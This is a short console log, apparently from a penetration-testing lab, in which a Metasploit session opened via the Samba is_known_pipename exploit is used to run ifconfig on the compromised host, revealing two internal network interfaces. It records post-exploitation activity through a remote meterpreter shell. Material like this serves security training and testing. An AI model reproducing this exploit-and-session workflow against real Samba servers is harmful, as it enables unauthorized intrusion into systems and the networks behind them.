 msf5 exploit(linux/samba/is_known_pipename) > sessions 2
[*] Starting interaction with 2...
meterpreter > ifconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface  2
============
Name         : ip_vti0
Hardware MAC : 00:00:00:00:00:00
MTU          : 1480
Flags        : NOARP
Interface 21037
============
Name         : eth0
Hardware MAC : 02:42:c0:93:da:03
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.147.218.3
IPv4 Netmask : 255.255.255.0
Interface 21039
============
Name         : eth1
Hardware MAC : 02:42:c0:94:26:02
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.148.38.2
IPv4 Netmask : 255.255.255.0